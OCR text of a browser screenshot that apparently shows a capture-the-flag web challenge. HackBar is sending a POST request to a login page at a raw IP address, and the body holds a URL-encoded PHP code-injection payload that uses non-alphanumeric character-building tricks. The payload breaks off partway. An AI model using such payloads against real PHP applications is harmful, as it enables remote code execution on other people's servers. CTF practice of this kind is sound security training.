 不安全 120.77.216.55:40612/index.php
应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透
SIGN IN SIGN UP
USERNAME
/*
PASSWORD
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://120.77.216.55:40612/index.php
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
pass=123123&punctuation=*%2F%27%21%27%29%3B%24_%3D%5B%5D%3B%24_%3
D%40%22%24_%22%3B%24_%3D%24_%5B%27%21%27%3D%3D%27%40%27%5D%3B
%24___%3D%24_%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24_
_%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2
B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%2
4__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B
%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24___.%3D%2
4__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B